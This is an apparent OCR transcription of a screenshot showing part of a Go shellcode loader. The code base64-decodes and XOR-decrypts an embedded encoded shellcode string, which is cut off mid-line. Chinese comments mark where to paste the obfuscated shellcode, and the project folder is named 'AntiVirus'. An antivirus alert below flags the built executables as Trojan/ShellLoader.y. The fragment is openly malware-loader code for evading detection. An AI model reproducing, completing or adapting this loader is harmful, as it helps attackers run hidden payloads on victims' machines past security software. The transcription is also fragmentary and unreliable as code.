 GO main.go
GO main.go > main
27 ss, _ := base64.StdEncoding.DecodeString(src)
28 var shellcode []byte
29 for i := 0; i < len(ss); i++ {
30 shellcode = append(shellcode, ss[i]^kk[1]^kk[2])
31 }
32 return shellcode
33 }
34
35 func main() {
36 // 此处填写前面混淆后的Shellcode
37 var shellcode = "DRoBEhUIyaUIwaxgQEBACM1dqr+/vwjJnwjBgwQkQUC/kwH4sPXiFihEQEBAGgjJub+QQEBAQEBAQEBAuEBAQE5f+k5A9EmNYfhBDI1hFCgpM2
38
39 // 解密Shellcode
问题 输出 调试控制台 终端
C:\Users\test\Downloads\Code\Go\AntiVirus>go build main.go
go: failed to remove work dir: remove C:\Users\test\AppData\Local\Temp\go-build254780095\b001\exe\a.out.exe: Access is der
C:\Users\test\Downloads\Code\Go\AntiVirus>
文件实时监控
发现2项病毒威胁
建议您立即处理
a.out.exe
木马病毒 (Trojan/ShellLoader.y)
信任
main.exe
木马病毒 (Trojan/ShellLoader.y)
信任